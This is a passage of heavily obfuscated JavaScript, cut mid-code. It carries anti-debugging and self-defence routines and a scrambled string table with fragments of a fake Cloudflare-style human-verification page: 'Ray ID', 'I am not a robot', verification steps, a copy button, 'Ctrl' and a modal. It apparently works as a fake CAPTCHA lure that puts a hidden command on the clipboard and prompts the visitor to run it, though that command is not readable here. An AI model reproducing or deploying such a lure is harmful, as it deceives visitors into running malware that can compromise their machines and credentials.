_0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk